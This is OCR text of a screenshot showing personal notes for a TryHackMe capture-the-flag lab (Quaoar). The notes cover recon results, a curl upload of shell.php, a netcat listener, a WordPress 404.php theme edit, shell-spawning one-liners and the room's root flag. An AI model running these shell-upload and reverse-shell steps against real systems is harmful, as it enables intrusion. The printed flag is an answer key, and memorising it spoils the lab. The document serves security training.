 1 2 3 4
10.23.6.180
14:01
TryHackMe | CTF C2I
Quaoar › Log In
10.10.115.42//wordpress/wp-login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Username
admin
Password
Remember Me
Log In
Lost your password?
← Back to Quaoar
*~/Desktop/CTF C2I J1 - Mousepad
File Edit Search View Document Help
1 my ip :
2 10.23.6.180
3
4 target:
5 10.10.115.42
6
7 http://10.10.115.42/
8
9 Services :
10 SSH
11 HTTP
12 POP3
13 NETBIOS-SSN
14 SSL/IMAP
15 SSL/POP2
16
17 Pages (dirsearch) :
18 CHANGELOG
19 COPYING
20 INSTALL
21 README.md
22 robots.txt
23 upload
24 upload/
25 wordpress/wp-login.php
26 wordpress/
27
28 -sV
29 -sC
30
31 Nmap --script vuln 10.10.66.117 -v
32
33 curl -X POST -d @shell.php http://
10.10.66.117/upload
34
35 nc :
36 Port :1234
37
38 nc -l -p 1234
39
40 /wp-content/themes/twentyfourteen/
404.php
41 python -c 'import pty; pty.spawn("/
bin/sh")'
42
43 perl -e 'exec "/bin/bash";'
44
45 ROOT FLAG :
46 8e3f9ec016e3598c5eec11fd3d73f6fb
47